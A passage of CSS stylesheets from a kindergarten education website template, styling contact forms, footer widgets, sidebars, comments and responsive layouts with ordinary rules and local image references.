	background-image: url(../images/icons/line-3.png);
	background-repeat: no-repeat;
	background-position: left;
	content: "";
}

.feature-section .feature-column .inline-icon{
	position: relative;
	display: inline-block;
	margin-left: 15px;
	top: 10px;
}

.feature-section .feature-column p{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	font-weight:400;
	margin-bottom: 30px;
}

.feature-section .feature-column .list-style-one{
	max-width: 420px;
	padding-bottom: 25px;
	border-bottom: 1px dashed #f19029;
}

.feature-section .image-column{
	position: relative;
}

.feature-section .image-column .inner-column{
	margin-right: -170px;
}

.feature-section .image-column .inner-column img{
	display: inline-block;
	max-width: 100%;
}

/*** 

====================================================================
				Contact Page Section
====================================================================

 ***/

.contact-page-section{
	position: relative;
	padding: 110px 0 70px;
}

.contact-page-section .form-column{
	margin-bottom: 50px;
}

.contact-page-section .form-column h2{
	position: relative;
	font-size: 30px;
	line-height: 1.2em;
	color: #333333;
	text-transform: capitalize;
	padding-bottom: 17px;
	margin-bottom: 30px;
}

.contact-page-section .form-column h2:after{
	position: absolute;
    bottom: 0px;
    left: 0px;
    height: 4px;
    width: 75px;
    background-image: url(../images/icons/line-3.png);
    content: "";
}

.contact-page-section .form-column p{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	font-weight: 700;
	margin-bottom: 35px;
}

.contact-page-section .form-column {
	position: relative;
}

.contact-page-section .form-column .inner-column{
	position: relative;
}

.contact-form {
	position: relative;
}

.contact-form .form-group{
	position:relative;
	margin-bottom:30px;	
}

.contact-form .form-group:last-child{
	margin-bottom:0;
}

.contact-form .form-group input,
.contact-form .form-group textarea,
.contact-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	height:55px;
	font-size:14px;
	color:#aaaaaa;
	font-weight: 400;
	line-height:25px;
	padding:13px 20px;
	border:1px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#f73f3f;
}

.contact-form .form-group textarea{
	height: 230px;
	resize: none;
}

.contact-form button{
	font-size: 16px;
	color: #ffffff;
	margin-top: 10px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}

.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:11px;
	color:#ff0000;
	font-weight:500;	
}

.contact-page-section .info-column{
	position: relative;
}

.contact-page-section .info-column .inner-column{
	position: relative;
}

.contact-page-section .contact-info-list{
	position: relative;
	display: block;
}

.contact-page-section .contact-info-list li{
	position: relative;
	padding:35px 30px;
	border-top: 1px dashed #3ad7d5;
}

.contact-page-section .contact-info-list li.active{
	background-color: #f8f8f8;
}

.contact-page-section .contact-info-list li .title-box{
	position: relative;
	font-size: 18px;
	color: #333333;
	font-weight: 800;
	font-family: "Sniglet", cursive;
	padding-bottom: 15px;
	margin-bottom: 10px;
}

.contact-page-section .contact-info-list li .title-box:before{
	position: absolute;
	left: 0;
	bottom: 0;
	height: 4px;
	width: 50px;
	background-image: url(../images/icons/line-1.png);
	content: "";
}

.contact-page-section .contact-info-list li .title-box i{
	font-size: 24px;
	margin-right: 15px;
	font-weight: 400;
}

.contact-page-section .contact-info-list li .info{
	position: relative;
	padding-left: 35px;
}

.contact-page-section .contact-info-list li .info p{	
	font-size: 16px;
	line-height: 30px;
	color: #333333;
	margin: 0;
}

.contact-page-section .contact-info-list li .info p a{
	font-size: 14px;
	line-height: 24px;
	color: #333333;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-page-section .contact-info-list li .info p a:hover{
	color: #e09b40;
}

.contact-page-section .info-column .social-icons{
	position: relative;
	display: block;
	padding: 40px 15px 35px;
	background-color: #f8f8f8;
	border-top: 1px dashed #3ad7d5;
	border-bottom: 1px dashed #3ad7d5;
}

.contact-page-section .info-column .social-icons ul{
	position: relative;
	display: block;
	text-align: center;
}

.contact-page-section .info-column .social-icons ul li{
	margin:0px 1.5px;
	margin-bottom: 5px;
	float: none;
	display: inline-block;
}

.contact-page-section .info-column .social-icons ul li:last-child{
	margin-right: 0;
}

.contact-page-section .info-column .social-icons ul li a{
	height: 36px;
	width: 36px;
	line-height: 36px;
	font-size: 16px;
}

/*** 

====================================================================
			Map Section Style
====================================================================

***/

.map-section{
	position:relative;
}

.map-data{
	text-align:center;
	font-size:14px;
	font-weight:400;
	line-height:1.8em;
}

.map-data a{
	display: block;
}

.map-data h6{
	font-size:16px;
	font-weight:700;
	text-align:center;
	margin-bottom:5px;
	color:#121212;
}

.map-canvas{
	height:500px;
}

/*** 

====================================================================
				Subscribe Section
====================================================================

***/

.subscribe-section{
	position: relative;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	padding: 80px 0 75px;
}

.subscribe-section:after {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.subscribe-section .form-column,
.subscribe-section .title-column{
	position: relative;
	margin-bottom: 30px;
}

.subscribe-section .title-column h2{
	position: relative;
	font-size: 42px;
	line-height: 56px;
	color: #ffffff;
	font-weight: 400;
}

.subscribe-section .title-column p{
	font-size: 18px;
	line-height: 1.2em;
	color: #ffffff;
	font-weight: 400;
}

.subscribe-form{
	position: relative;
	margin-left: -30px;
}

.subscribe-form .form-group{
	position:relative;
	display:block;
	width:100%;
	max-width: 510px;
	z-index:1;
	margin: 10px auto 0;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group input[type="search"]{
	position:relative;
	display:block;
	width:100%;
	line-height:25px;
	height:55px;
	font-size:16px;
	color:#333333;
	font-weight: 400;
	padding:15px 20px;
	padding-right: 155px;
	background:#ffffff;
	border-radius:4px;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.subscribe-form .form-group button{
	position:absolute;
	right:5px;
	top:5px;
	padding: 10px 35px;
	font-size: 16px;
	line-height: 21px;
	font-weight: 700;
}

/***

==================================================================
						Main Footer
==================================================================

***/

.main-footer{
	position:relative;
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-position:center center;
}

.main-footer .widgets-section{
	position:relative;
	border-bottom: 1px solid rgba(255,255,255,0.20);
	padding:95px 0px 20px;
}

.main-footer .footer-column{
	position:relative;
}

.main-footer .footer-widget{
	position:relative;
	margin-bottom:30px;		
}

.main-footer .widget-content{
	position: relative;
}

.main-footer .footer-column .widget-title{
	position: relative;
	font-size:18px;
	font-weight:800;
	color:#333333;	
	text-transform:capitalize;
	padding-bottom: 15px;
	margin-bottom:60px;
}

.main-footer .footer-column .widget-title:before{
	position: absolute;
	left: 0;
	bottom: 0;
	height: 4px;
	width: 50px;
	content: "";
	background-image: url(../images/icons/line-1.png);
}

.main-footer .about-widget{
	position: relative;
	padding-right: 20px;
}

.main-footer .about-widget .footer-logo{
	position:relative;	
	display: block;
	margin-bottom: 30px;
}

.main-footer .about-widget .footer-logo img{
	display: inline-block;
	max-width: 100%;
}

.main-footer .about-widget p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	margin-bottom: 40px;
}

.icon-sparrow{
	background-image: url(../images/icons/sparrow.png);
	width: 57px;
	height: 74px;
}

.main-footer .about-widget .icon{
	position: relative;
	display: inline-block;
}

/*=== posts Widget ===*/

.main-footer .posts-widget{
	position: relative;
}

.main-footer .posts-widget .widget-content{
	padding-right: 40px;
}

.main-footer .posts-widget .post{
	position:relative;
	display: block;
	min-height:81px;
	padding-left:95px;
	padding-bottom: 21px;
	margin-bottom:25px;
	border-bottom: 1px dashed #12cfcd;
}

.main-footer .posts-widget .post:last-child{
	margin-bottom:0px;
	border-bottom: 0;
}

.main-footer .posts-widget .post .post-thumb{
	position:absolute;
	left:0px;
	top:0px;
	height:60px;
	width:75px;
}

.main-footer .posts-widget .post .post-thumb img{
	display:block;
	max-width:100%;
}

.main-footer .posts-widget .post .post-thumb .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,208,206,0.85);
	color:#ffffff;
	opacity:0;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.main-footer .posts-widget .post:hover .post-thumb .overlay-link{
	opacity:1;	
}

.main-footer .posts-widget .post .post-thumb .overlay-link span{
	position:absolute;
	left:50%;
	top:50%;
	text-align:center;
	width:30px;
	margin-left:-15px;
	margin-top:-15px;
	line-height:30px;
	font-size:14px;	
}

.main-footer .posts-widget .post .desc-text{
	position:relative;
}

.main-footer .posts-widget .post .desc-text a{
	position: relative;
	display: inline-block;
	font-size:16px;
	color:#333333;
	line-height: 1.2em;
	font-weight: 400;
	margin-bottom: 8px;
	font-family: "Sniglet", cursive;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.main-footer .posts-widget .post:hover .desc-text a{
	color :#f73f3f;
}

.main-footer .posts-widget .post .info{
    position: relative;
    display: block;
    color: #666666;
    font-size: 12px;
    line-height: normal;
}

.main-footer .posts-widget .post .info i{
	font-size: 16px;
	color: #f73f3f;
	margin-right: 7px;
}

.main-footer .posts-widget .post .info span{
	position: relative;
	display: inline-block;
	font-weight: 700;
	margin-left: 3px;
}

/*=== Contact Widget ===*/

.main-footer .contact-info-list{
	position: relative;
	margin-bottom: 40px;
}

.main-footer .contact-info-list li{
	position:relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #333333;
	padding-left: 35px;
	margin-bottom: 15px;
	font-weight: 400;
}

.main-footer .contact-info-list li strong{
	font-weight: 700;
}

.main-footer .contact-info-list li a{
	color: inherit;
	display: inline-block;
}

.main-footer .contact-info-list li i{
	position: absolute;
	left: 0;
	top: 0;
}

.icon-heart{
	background-image: url(../images/icons/heart.png);
	height: 28px;
	width: 28px;
}

.main-footer .contact-widget .icon{
	position:relative;
	display: inline-block;
	margin-left: 25px;
}

/*=== Footer Bottom ===*/

.main-footer .footer-bottom{
	position:relative;
	padding:45px 0px;
	text-align: center;
	background-color: #f8f8f8;
}

.main-footer .footer-bottom .copyright-text{
	position: relative;
	float: left;
}

.main-footer .footer-bottom p{
	line-height: 30px;
	color: #666666;
	font-size:16px;
	font-weight: 400;
	font-family: 'Lato', sans-serif;
}

.main-footer .footer-bottom p a{
	color: #666666;
	font-weight: 700;
}

.main-footer .footer-bottom p a:hover{
	text-decoration: underline;
}

.main-footer .footer-bottom .footer-links{
	position: relative;
	float: right;
}

.main-footer .footer-bottom .footer-links li{
	position: relative;
	float: left;
	margin-right: 12px;
	padding-right: 13px;
}

.main-footer .footer-bottom .footer-links li:last-child{
	margin-right:0;
	padding-right:0;	
}

.main-footer .footer-bottom .footer-links li:before{
	position: absolute;
	right: 0;
	top: 6px;
	content: "";
	height: 15px;
	border-right: 1px solid #666666;
}

.main-footer .footer-bottom .footer-links li:last-child:before{
	display:none;	
}

.main-footer .footer-bottom .footer-links li a{
	position: relative;
	color: #666666;
	font-size: 16px;
	line-height: 26px;
	display: inline-block;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.main-footer .footer-bottom .footer-links li a:hover{
	color: #00cbc9;
}

/***

==================================================================
			Sidebar Page Container
==================================================================

***/

.sidebar-page-container{
	position: relative;
	padding: 120px 0 70px; 
}

.sidebar-page-container .sidebar-side,
.sidebar-page-container .content-side{
	position: relative;
	margin-bottom: 50px;
}

.sidebar-widget{
    position: relative;
    border-bottom: 1px dashed #4bdad9;
    margin-bottom:40px;
}

.sidebar-side .sidebar-widget:last-child{
	margin-bottom: 0;
}

.sidebar-side .sidebar-title{
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 40px;
}

.sidebar-side .sidebar-title h3{
	position: relative;
	font-size: 22px;
	line-height: 1.2em;
	font-weight: 800;
	color: #333333;
}

.sidebar-side .sidebar-title:after{
	position: absolute;
    bottom: 0px;
    left: 0px;
    height: 4px;
    width: 75px;
    background-image: url(../images/icons/line-3.png);
    content: "";
}

/*Search Box Widget*/

.sidebar .search-box{
	position: relative;
	padding-bottom: 0;
	border-bottom: 0;
}

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	display:block;
	font-size:16px;
	line-height:25px;
	color:#666666;
	padding:14px 25px;
	padding-right: 55px;
	height:55px;
	width:100%;
	font-style: italic;
	border:1px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group input:focus{
	border-color:#f73f3f;	
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:0;
	top:0;
	width:55px;
	height:55px;
	line-height: 55px;
	text-align:center;
	display:block;
	font-size:16px;
	color:#666666;
	background:none;
	font-weight:normal;
}

/*=== Categories ===*/

.category-list{
	position: relative;
	display: block;
    padding-bottom: 40px;
}

.category-list li{
	position: relative;
	margin-bottom: 5px;
}

.category-list li a{
	position: relative;
	display: block;
	font-size: 16px;
	font-weight: 400;
	color: #666666;
	line-height: 28px;
	padding-left: 15px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.category-list li a:before{
	position: absolute;
	left: 0px;
	height: 28px;
	line-height: 28px;
	top: 0;
	font-size: 16px;
	color: #9bba1f;
	content: "\f0da";
	font-family: "Fontawesome";
}

.category-list li a:hover{
	color: #333333;
}

/*=== Latest News ===*/

.latest-news .post{
	position: relative;
	padding-left: 98px;
	margin-bottom: 30px;
	min-height: 80px;
}

.latest-news .post:last-child{
	margin-bottom: 40px;
}

.latest-news .post .thumb{
	position: absolute;
	left: 0;
	top: 0;
	height: 80px;
	width: 80px;
}

.latest-news .post .thumb img{
	display: block;
	width: 100%;
}

.latest-news .post h3{
	position: relative;
	font-size: 16px;
	line-height: 22px;
	color: #222222;
	font-weight: 400;
	margin-bottom: 10px;
}

.latest-news .post h3 a{
	color: #222222;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.latest-news .post:hover h3 a{
	color: #f73f3f;
}

.latest-news .post .post-info{
	position: relative;
	font-size: 14px;
	line-height: 20px;
	color: #aaaaaa;
}

/*=== Popular Courses ===*/

.popular-courses{
	position: relative;
	display: block;
	padding-bottom: 10px;
}

.popular-courses .post{
	position: relative;
	margin-bottom: 30px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.popular-courses .post:hover{
	-webkit-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	-ms-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	box-shadow:0px 0px 15px 0px rgba(0,0,0,0.10);
	-webkit-transform:translateY(-10px);
	-ms-transform:translateY(-10px);
	transform:translateY(-10px);
}

.popular-courses .post .image{
	position: relative;
	display:block;
	margin-bottom: -2px;
}

.popular-courses .post .image img{
	display: block;
	width: 100%;
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-ms-border-radius: 5px 5px 0px 0px;
	-o-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}

.popular-courses .post .caption-box{
	position: relative;
	padding: 35px 15px 30px;
	border: 1px solid #dddddd;
	border-top: 0;
	text-align: center;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-ms-border-radius:0 0 5px 5px;
	-o-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
}

.popular-courses .post .caption-box h3{
	position: relative;
	font-size: 22px;
	color: #333333;
	font-weight: 400;
}

.popular-courses .post .caption-box h3 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.popular-courses .post:hover .caption-box h3 a{
	color: #f73f3f;
}

.popular-courses .post .caption-box ul {
	display: inline-block;
}

.popular-courses .post .caption-box ul li{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	color: #666666;
	font-weight: 400;
	padding-right: 15px;
	margin-right: 8px;
}

.popular-courses .post .caption-box ul li:last-child{
	margin-right: 0;
	padding-right: 0;
}

.popular-courses .post .caption-box ul li:after{
	position: absolute;
	right: 0;
	top: 0;
	content: "/";
}

/*=== Social widget ===*/

.social-widget .social-icons{
	position: relative;
	margin-bottom: 35px;
}

.social-widget .social-icon-two li{
	margin-right: 5px;
	margin-bottom: 5px;
}

.social-widget .social-icon-two li a{
	height: 36px;
	width: 36px;
	line-height: 36px;
	font-size: 16px;
}

/*==========================
		Author Box
===========================*/

.author-box{
	position: relative;
}

.author-box .inner{
	padding: 35px 50px 35px 0;
	border-bottom: dashed 1px #00cbc9;
}

.author-box .author-info{
	position: relative;
	float: left;
	margin-right: 55px;
	min-height: 115px;
	padding-left: 135px;
}

.author-box .author-info .thumb{
	position: absolute;
	left: 0;
	top: 0;
}

.author-box .author-info .name{
	position: relative;
	font-size: 22px;
	line-height: 1.2em;
	color: #333333;
	top: 3px;
}

.author-box .author-info .designation{
	position: relative;
	font-size: 14px;
	line-height: 30px;
	color: #aaaaaa;
	display: block;
}

.author-box .author-info .social-icon-three{
	margin-top: 30px;
}

.author-box .text{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
}

/*============================
		Post Pagination
=============================*/

.post-pagination{
	position: relative;
	padding: 45px 0 50px;
	border-bottom: dashed 1px #00cbc9;
}

.post-pagination .by{
	position: relative;
	font-size: 14px;
	line-height: 30px;
	color: #aaaaaa;
}

.post-pagination h3{
	position: relative;
	font-size: 22px;
	color: #333333;
	font-weight: 400;
	margin-bottom: 25px;
}

.post-pagination h3 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.post-pagination h3 a:hover{
	color: #f73f3f;
}

.post-pagination .prev-post,
.post-pagination .next-post{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #666666;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.post-pagination .prev-post span,
.post-pagination .next-post span{
	position: relative;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	line-height: 40px;
	color: #333333;
	height: 40px;
	width: 40px;
	margin-right: 13px;
	background-color: #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.post-pagination .next-post span{
	margin-left: 13px;
	margin-right: 0;
}

.post-pagination .prev-post:hover,
.post-pagination .next-post:hover{
	color: #ee7b00;
}

.post-pagination .prev-post:hover span,
.post-pagination .next-post:hover span{
	background-color: #9bba1f;
	color: #ffffff;
}

/*==========================
		Comments Area
===========================*/

.sidebar-page-container .group-title{
	position:relative;
	margin-bottom:45px;
	padding-bottom: 15px;
}

.sidebar-page-container .group-title h2{
	position: relative;
	font-size:22px;
	text-transform:capitalize;
	color:#333333;
	font-weight:800;
}

.sidebar-page-container .group-title:after{
	position: absolute;
    bottom: 0px;
    left: 0px;
    height: 4px;
    width: 75px;
    background-image: url(../images/icons/line-3.png);
    content: "";
}

.course-detail .group-title{
	margin-bottom: 30px;
}

.course-detail .group-title h2{
	font-size: 24px;
}

.comments-area{
	position:relative;
	margin-top:65px;
	margin-bottom:45px;	
	border-bottom: dashed 1px #00cbc9;
}

.comments-area .comment-box{
	position:relative;
	padding:0;
	margin-bottom:50px;
}

.comments-area .comment{
	position:relative;
	padding: 0px 15px 0px 105px;
}

.comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:80px;
	margin-bottom:20px;
	overflow: hidden;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.comments-area .comment-box .author-thumb img{
	width:100%;
	display:block;
}

.comments-area .comment-info{
	position: relative;
	margin-bottom:10px;
}

.comments-area .comment-box h4{
	position: relative;
	display:block;
	font-size:18px;
	line-height: 1.2em;
	font-weight:400;
	color:#333333;
	text-transform:capitalize;
}

.comments-area .comment-box .time{
	position: relative;
	display: block;	
	font-size: 14px;
	line-height: 26px;
	color: #aaaaaa;
}

.comments-area .comment-box .text{
	font-size: 16px;
	line-height: 26px;
	color:#666666;
	font-weight: 400;
}

.comments-area .comment-box .reply-btn{
	position: absolute;
	right: 12px;
	top: 0px;
	font-size: 12px;
	line-height: 15px;
	color: #ffffff;
	font-weight: 700;
	padding: 10px 14px;
	background-color: #9bba1f;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
	background-color: #ee7b00;
	color: #ffffff;
}

/*** 

====================================================================
				Comment Form
====================================================================

 ***/

.comment-form .form-group{
	position:relative;
	margin-bottom:30px;	
}

.comment-form .form-group:last-child{
	margin-bottom: 0;
}

.comment-form .form-group input,
.comment-form .form-group textarea,
.comment-form .form-group select{
	position: relative;
    display: block;
    width: 100%;
    line-height: 33px;
    padding: 10px 25px;
    height: 55px;
    color: #aaaaaa;
    font-size: 14px;
    border: 1px solid #eeeeee;
    font-weight: 400;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#f73f3f;
}

.comment-form .form-group textarea{
	height: 175px;
	resize: none;
}

.comment-form button{
	font-size: 16px;
	padding: 10px 25px;
}
</file>
<file: public/assets/guest/css/responsive.css>
/* PrimeKidz - Learning with Fun - kindergarten Education HTML Template */

@media only screen and (max-width: 1400px){

	.video-feature-sec .content-column .inner-column,
	.video-feature-sec .video-column .layer-image{
		right: 0;
	}

	.video-feature-sec .video-column .video-box{
		margin-right: 50px;
	}
}

@media only screen and (max-width: 1368px){

	.learning-skills .left-column .inner-column{
		margin-left: -50px;
	}
	
	.learning-skills .right-column .inner-column{
		margin-right: -50px;
	}
}

@media only screen and (max-width: 1200px){

	.intro-section .text-column .inner-column{
		padding-right: 0;
	}

	.intro-section .image-column .image:nth-child(1),
	.intro-section .image-column .image:nth-child(3){
		display: none;
	}
	
	.video-feature-sec .content-column .inner-column{
		padding-left:20px;	
	}

	.intro-section .image-column .image{
		right: 10px;
		display: block;
	}

	.facilites-section .image-column .layer-image{
		left: 0;
	}

	.gallery-full-width .mixitup-gallery{
		padding: 0 20px;
	}

	.video-feature-sec .video-column .video-box{
		margin-right: 15px;
		margin-left:15px;
	}

	.video-feature-sec .content-column .inner-column{
		padding-top: 50px;
	}

	.news-block .detail-column p{
		padding-right: 0;
	}
	
	.learning-skills .left-column .inner-column{
		margin-left: 0px;
	}
	
	.learning-skills .right-column .inner-column{
		margin-right: 0px;
	}
}

@media only screen and (min-width: 768px){

	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){

	.fixed-header .sticky-header,
	.sticky-header{
		display: none !important;
	}

	.intro-text p br{
		display: none;
	}

	.main-header .nav-outer{
		width: 100%;
	}

	.main-header .main-box .logo-box{
		width: 100%;
		text-align: center;
	}

	.main-menu .navigation > li{
		margin-left:20px;
		padding:20px 0;
	}

	.main-menu .navigation > li:first-child{
		margin-left: 0;
	}

	.main-header .nav-outer .btn-box{
		padding: 10px 0;
	}

	.facilites-section .image-column{
		position: relative;
		padding: 0;
		width: 100%;
	}

	.facilites-section .image-column .image-box{
		display: block;
		position: relative;
		width: 100%;
	}

	.intro-section .image-column .image{
		left: auto;
		right: auto;
		margin: 0 auto;
		display: inline-block;
	}

	.intro-section .text-column blockquote cite{
		text-align: center;
		margin-top: 10px;
		margin-right: 0;
	}

	.news-block .detail-column .btn-box,
	.news-block .detail-column p,
	.intro-section .text-column blockquote h3,
	.intro-section .image-column .inner-column{
		margin: 0;
		text-align: center;
	}

	.news-block .detail-column p{
		margin-bottom: 10px;
	}

	.fact-counter .row{
		margin: 0 -15px;
	}

	.fact-counter .column{
		padding: 0 15px;
	}

	.feature-section .image-column .inner-column{
		margin: 0;
		text-align: center;
	}

	.main-footer .about-widget .icon,
	.sec-title p br,
	.sec-title .icon,
	.sec-title .icon-1,
	.sec-title .icon-2,
	.top-right .social-icon-one,
	.facilities .facility-block:before,
	.main-menu .navigation > li > a:before,
	.facilites-section .image-column .layer-image,
	.intro-section .text-column .icon-2,
	.intro-section .text-column .icon-1,
	.anim-icons{
		display: none;
	}

	.subscribe-section .form-column, 
	.subscribe-section .title-column{
		text-align: center;
	}

	.main-footer .footer-bottom .footer-links,
	.video-section .content-box .title-box,
	.video-section .content-box .btn-box{
		width: 100%;
		text-align: center;
	}

	.subscribe-section .form-column, 
	.subscribe-section .title-column{
		text-align: center;
	}

	.subscribe-form{
		margin: 0;
	}

	.main-footer .about-widget{
		padding: 0;
		max-width: 600px;
	}

	.main-footer .footer-bottom .copyright-text,
	.main-footer .footer-bottom .footer-links li{
		display: inline-block;
		float: none;
	}

	.facilities .facility-block{
		padding-bottom: 0;
		margin-bottom:60px;
	}
	
	.facilities .facility-block:hover .image-box{
		transform:scale(1) translateY(0);	
	}

	.video-feature-sec .video-column, 
	.video-feature-sec .content-column{
		width: 100%;
	}	

	.video-feature-sec .video-column{
		text-align:center;	
	}
	
	.video-feature-sec .video-column .video-box{
		float: none;	
		display: inline-block;
    	left: 0%;
	}

	.video-feature-sec .content-column .inner-column{
		max-width: 100%;
	}

	.learning-skills .center-image .inner-box{
		margin: 0;
	}

	.blog-post .news-block-two,
	.blog-post .news-block-two .lower-content .text,
	.course-detail .price-column .inner-box{
		padding-right: 0;
	}

	.course-detail .price-column .price{
		margin-right: 20px;
	}

	.blog-content{
		padding-right: 15px;
	}
	
	.course-detail .price-column{
		width:100%;	
	}
	
	.course-detail .price-column .inner-box{
		text-align:left;	
	}

}

@media only screen and (max-width: 767px){

	.top-right .social-icon-one{
		display: block;
	}

	.top-right{
		width: 100%;
	}

	.main-header .nav-outer .btn-box,
	.top-left{
		display: none;
	}

	.main-header .main-box .logo-box{
		width: auto;
		padding: 20px 0;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-65px;
	}
	
	.main-menu .collapse {
		overflow:auto;
		float:none;
		width:100%;
		padding:10px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .collapse.in,
	.main-menu .collapsing{
	   max-height:320px;
		padding:10px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:0px 0px 10px;
		right:0px;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:20;
		border:1px solid #ffffff;
		float:none;
		margin:0px 0px 0px 0px;
		-webkit-border-radius:3px;
		-moz-border-radius:3px;
		-ms-border-radius:3px;
		-o-border-radius:3px;
		border-radius:3px;
		background:#f73f3f;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
